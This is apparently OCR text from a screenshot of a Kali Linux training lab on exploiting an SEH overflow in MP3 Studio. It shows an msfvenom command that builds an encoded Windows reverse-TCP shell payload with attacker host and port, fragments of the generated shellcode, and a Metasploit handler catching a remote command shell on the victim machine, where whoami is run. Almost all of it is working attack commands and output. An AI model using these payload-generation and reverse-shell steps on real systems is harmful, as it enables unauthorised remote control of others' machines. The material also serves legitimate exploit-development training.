 File Machine View Input Devices Help
Applications Places Terminator Sep 5 09:10 1
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
"\x95\xda\x2c\x76\x3d\xa8\x97\x52\xbc\x7d\x41\x10\xb2\xca\x05"
"\x7e\xd6\xcd\xca\xf4\xe2\x46\xed\xda\x63\x1c\xca\xfe\x28\xc6"
"\x73\xa6\x94\xa9\x8c\xb8\x77\x15\x29\xb2\x95\x42\x40\x99\xf3"
"\x95\xd6\xa7\xb1\x96\xe8\xa7\xe5\xfe\xd9\x2c\x6a\x78\xe6\xe6"
"\xcf\x66\x04\x23\x25\x0f\x91\xa6\x84\x52\x22\x1d\xca\x6a\xa1"
"\x94\xb2\x88\xb9\xdc\xb7\xd5\x7d\x0c\xc5\x46\xe8\x32\x7a\x66"
"\x39\x51\x1d\xf4\xa1\xb8\xb8\x7c\x43\xc5";
┌──(kali㉿kali)-[~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio]
└─$ msfvenom -p windows/shell_reverse_tcp -b "\x00\x0d\x0a\x1a" -f c EXITFUNC=thread LHOST=192.168.0.21 LPORT=1337
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbd\x53\x18\xb2\xa0\xd9\xc9\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x6f\x12\x83\xc7\x04\x03\x3c\x16\x50\x55\x3e\xce\x16"
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
c:\WINDOWS>^C
Abort session 1? [y/N]  y
[*] 192.168.0.35 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.21:1337
[*] Command shell session 2 opened (192.168.0.21:1337 -> 192.168.0.35:49777) at 2021-09-05 09:08:29 -0400
c:\WINDOWS>
c:\WINDOWS>
c:\WINDOWS>whoami
whoami
desktop-seu9c46\vuln
c:\WINDOWS>